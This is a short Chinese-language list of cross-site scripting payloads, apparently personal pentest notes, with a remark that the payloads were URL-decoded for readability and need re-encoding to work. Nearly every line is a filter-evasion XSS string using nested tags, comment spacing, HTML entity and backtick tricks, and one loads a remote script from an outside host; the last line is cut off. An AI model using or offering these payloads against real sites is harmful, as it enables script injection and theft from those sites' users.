 为了方便观看，我对其中的荷载进行了url解码，所以有些荷载直接复制是无法正常使用的，需要
正确的url编码
- `;return+false});});alert`xss`;</script>
- <img/**/src="x"/**/onx=""/**/onerror="alert`l0cpd`">
- "&gt;&lt;img+src+onerror=confirm&amp;#x00028;1&amp;#x00029;&gt;  HTML entities 编码
- "<img src=x onerro=><svg onload=alert(1)>
- <<s>script>alert`1`<<s>/script>
- <<<a>a>script SrC="https://skinny-fear.surge.sh/payload.js"><<<a>a>/script>
- "><img onerro=><img src=x onerror=alert`1`>
- "};a=alert,b=document.domain,a(b)//
-><svg
onload=&#x00000000061;&#x0000000006c&#x0000000065&#x0000000072&#x00000000074(1&#
0000000000000041; </script  #1695989